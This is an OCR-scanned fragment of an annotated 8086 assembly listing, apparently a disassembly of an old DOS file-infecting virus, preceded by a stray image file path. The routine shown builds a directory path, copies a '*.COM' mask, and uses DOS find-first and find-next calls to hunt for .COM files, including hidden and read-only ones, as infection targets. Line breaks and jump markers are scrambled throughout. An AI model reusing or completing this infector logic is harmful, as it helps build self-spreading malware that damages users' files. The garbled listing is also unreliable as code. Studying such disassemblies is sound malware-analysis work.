 0797. POP BX BX back to
08F9
0798. POP DS DS back to
CS.
0799. MOV [BX+0016],SI Next
path name .
079D. CMP CH,FF Path delimited
with '\'?
J:07A1. JZ 07A6 Yes:-->
:N
07A3. MOV AL,5C Append another
07A5. STOSB '\'. . DI
points
to name.
07A6. MOV [BX+0018],DI (0911) = 0918
07AA. MOV SI,BX
07AC. ADD SI,0010 SI = 0909
[*.COM]
07B0. MOV CX,0006
07B3. REPZ Save:
mask
07B4. MOVSB to file -
names.
07B5. MOV SI,BX
07B7. MOV AH,4E
07B9. MOV DX,001F
07BC. NOP
07BD. ADD DX,SI DX = 0918
(Name)
07BF. MOV CX,0003 Attr. = R, H
Search 1st
file.
07C2. INT 21 (*UPRO*)
07C4. JMP 07CA
07C6. MOV AH,4F Search for
next entry.
07C8. INT 21 (*UPRO*)
J:07CA. JNB 07CE File found?
:N Yes: -->
07CC. JMP 076C No more
.COM files
in current
dir.